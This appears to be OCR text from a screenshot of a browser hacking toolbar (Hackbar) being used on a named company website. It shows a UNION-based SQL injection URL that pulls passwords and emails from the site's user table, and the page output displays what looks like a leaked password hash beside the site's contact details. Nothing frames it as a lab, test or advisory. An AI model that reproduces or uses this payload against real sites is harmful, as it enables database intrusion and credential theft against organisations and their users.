 Cyberfox
https://www.xer...rom%20tbl_user
https://www.xeroflor.sg/page.php?id=-12 Union Select 1,2,3,concat(password,0x3d3d,email),5,6,7,8 from tbl_user
Search
INT
SQL UNION BASED LOCAL VARIABLE DIOS ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI Arena LINKS
Load URL
https://www.xeroflor.sg/page.php?id=-12 Union Select 1,2,3,concat(password,0x3d3d,email),5,6,7,8 from tbl_user
Split URL
Execute
Post Referrer Hackbar Mod by Thunder Cats Arena Web Security BASE64 Insert to rep Insert replac Replace
admin@xeroflor.sg +65 9663 8009
xeroflor
Home About Us News Projects Systems Partners Contact Us
NEWS
ae2b1fca515949e5d54fb22b8ed95575==3
Need Help? Chat with
us
Newsletter